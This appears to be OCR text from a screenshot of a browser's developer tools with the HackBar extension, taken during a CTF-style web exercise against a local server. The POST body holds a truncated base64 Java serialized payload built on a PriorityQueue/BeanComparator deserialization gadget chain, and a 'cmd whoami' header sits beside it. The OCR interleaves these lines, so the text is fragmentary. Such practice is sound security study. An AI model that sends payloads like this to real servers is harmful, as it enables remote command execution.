 127.0.0.1:8080/read
Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模... (11条消息) SSRF漏... 浅析SSTI(python... New Tab
desktop-322klav\20281
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:8080/read
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
data=rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUw
cmd whoami
ACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAK29yZy5hcGFj
aGUuY29tbW9ucy5iZWFudXRpbHMuQmVhbkNvbXBhcmF0b3LjoYjqcyKkSAIAAkwACmNvbXBhc
mF0b3JxAH4AAUwACHByb3BlcnR5dAASTGphdmEvbGFuZy9TdHJpbmc7eHBzcgA%2Fb3JnLmF